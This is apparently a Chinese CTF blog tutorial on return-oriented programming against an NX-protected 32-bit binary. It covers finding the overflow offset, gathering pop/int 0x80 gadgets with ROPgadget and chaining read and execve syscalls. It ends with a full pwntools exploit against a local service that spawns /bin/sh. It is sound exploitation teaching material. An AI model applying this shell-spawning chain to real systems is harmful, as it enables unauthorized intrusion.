pwn-ROP



首先对目标文件checksec,提示NX enabled,看看其解释

NX/DEP(堆栈不可执行)

NX即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。



打开qira调试一下,报segmentation fault,有溢出点,并且能看到覆盖buffer到return需要32字节

ROP其实就是面向return的编程,核心是系统调用,下面用ROPgadget寄存器指令,并保存成txt方便查找



从eax开始 找到只有pop eax ; ret 的或者包含多个寄存器的指令,不要有其他字符指令

例如:

然后依次寻找ebx,ecx,edx



由于在这没找到ecx,但是找到ebx和ecx一起出现的,也可以使用,之后给这四个寄存器赋值,使其进行系统调用中的read函数即:

四个参数分别是eax,ebx,ecx,edx,eax赋值3,ebx赋值0,ecx赋值一段可写空间,edx赋值空间长度



接下来需要找可写空间,这里使用的gdb中vmmap命令

因为这些区域不会完全被利用,我们用0x080e9f40的最后100字节 即0x080ec304 - 100,赋值给ecx,



之后是启用系统调用的关键int80系统中断,当执行此指令以后,即可使用系统函数

还是用ROPgadget的一条命令来查找

得到int80的地址



到这里,我们已经成功调用read函数,接下来要传给他一个shell,并且执行,仍需要系统调用中的execve

重复上面步骤按照参数表赋值即可

最终exp

from pwn import *

r=remote('127.0.0.1',4000)

pop_eax_ret = 0x080bae06

pop_ecx_ebx_ret = 0x0806e851

pop_edx_ret = 0x0806e82a

buf = 0x080ec304 -100

int_0x80_ret = 0x0806eef0

rop=[

pop_eax_ret,

3,

pop_ecx_ebx_ret,

buf,0,

pop_edx_ret,

50,

int_0x80_ret,

pop_eax_ret,

0xb,

pop_ecx_ebx_ret,

0,buf,

pop_edx_ret,

0,

int_0x80_ret

]

r.sendline('a'*32+ flat(rop))

sleep(3)

r.sendline('/bin/sh\x00')

r.interactive()



执行exp2.py,已经可以运行命令

pwn-ROP的更多相关文章

- Linux pwn入门教程(3)——ROP技术

作者:Tangerine@SAINTSEC 原文来自:https://bbs.ichunqiu.com/thread-42530-1-1.html 0×00 背景 在上一篇教程的<shellco ...

- Pwn with File结构体之利用 vtable 进行 ROP

前言 本文以 0x00 CTF 2017 的 babyheap 为例介绍下通过修改 vtable 进行 rop 的操作 (:-_- 漏洞分析 首先查看一下程序开启的安全措施 18:07 haclh@u ...

- CTF必备技能丨Linux Pwn入门教程——ROP技术(下)

Linux Pwn入门教程系列分享如约而至,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/am ...

- CTF必备技能丨Linux Pwn入门教程——ROP技术(上)

Linux Pwn入门教程系列分享如约而至,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/am ...

- 一步一步pwn路由器之rop技术实战

前言 本文由 本人 首发于 先知安全技术社区: https://xianzhi.aliyun.com/forum/user/5274 这次程序也是 DVRF 里面的,他的路径是 pwnable/She ...

- 一步一步pwn路由器之路由器环境修复&&rop技术分析

前言 本文由 本人 首发于 先知安全技术社区: https://xianzhi.aliyun.com/forum/user/5274 拿到路由器的固件后,第一时间肯定是去运行目标程序,一般是web服务 ...

- Pwn~

Pwn Collections Date from 2016-07-11 Difficult rank: $ -> $$... easy -> hard CISCN 2016 pwn-1 ...

- 一步一步学ROP之linux_x64篇

一步一步学ROP之linux_x64篇 一.序 **ROP的全称为Return-oriented programming(返回导向编程),这是一种高级的内存攻击技术可以用来绕过现代操作系统的各种通用防 ...

- i春秋30强挑战赛pwn解题过程

80pts: 栈溢出,gdb调试发现发送29控制eip,nx:disabled,所以布置好shellcode后getshell from pwn import * #p=process('./tc1' ...

- 栈溢出之rop到syscall

当程序开启了nx,但程序有syscall调用的时候.这时栈溢出的利用就可以通过rop来执行syscall的59号调用execve('/bin/sh',null,null),这是这次alictf一道pw ...

随机推荐

- Django 提交 form 表单

创建 Django 的过程可以参考上一篇文章 https://www.cnblogs.com/klvchen/p/10601536.html 在 templates 文件夹下创建一个 index.ht ...

- java工作流引擎Jflow父子流程demo

关键字 驰骋工作流引擎 流程快速开发平台 workflow ccflow jflow .net开源工作流 定义 一个流程A的一个节点,因工作的需要调起另外的流程B,A就叫父流程,B就叫子流程.如果流 ...

- 重建程序员能力(3)-asp.net MVC框架增加Controller

MVC在微软中提供的框架目前只是发现是asp.net用.另 8年前,我做了个MVC的Windows APP框架如果有兴趣我日后会介绍给大家,欢迎大家关注.MVC的概念网站上有很多,大家去查阅一 ...

- adb 查看 android手机的CPU架构

adb shell cat /proc/cpuinfo 当然要下载adb并配置好环境变量

- python从任意文件读取邮件地址输出的代码

如下的资料是关于python从任意文件读取邮件地址输出的代码. # This script takes whatever you throw at stdin and outputs email ad ...

- IM多类型holder封装

如标题,这是一个在列表多类型视图时的一个简化封装方法,减少多余代码,提高复用性,更好迭代扩展,先看视图列表效果图 GitHub:https://github.com/1024477951/Fragme ...

- ocelot 自定义认证和授权

ocelot 自定义认证和授权 Intro 最近又重新启动了网关项目,服务越来越多,每个服务都有一个地址,这无论是对于前端还是后端开发调试都是比较麻烦的,前端需要定义很多 baseUrl,而后端需要没 ...

- 测者的测试技术手册:Java中的null类型是测试不可超越的鸿沟

null是一个非常非常特殊的类型,对于每一个测试人员都要十分小心null的存在的可能性.同时null也让很多RD头疼,甚至连Java的设计者都成人null是一个设计失误.这篇文章,测者想聊聊这个让很多 ...

- Ubuntu 16.04 安装Google 浏览器

Ubuntu安装好后,自带Firefox浏览器,有时我们需要再安装几个浏览器,那么Google Chrome,就是首选, 安装如下: 下载浏览器安装包, 下载链接:https://dl.google. ...

- 我的第一个python web开发框架(40)——后台日志与异常处理

后台权限和底层框架的改造终于完成了,小白也终于可以放下紧悬着的心,可以轻松一下了.这不他为了感谢老菜,又找老菜聊了起来. 小白:多谢老大的帮忙,系统终于改造完成了,可以好好放松一下了. 老菜:呵呵,对 ...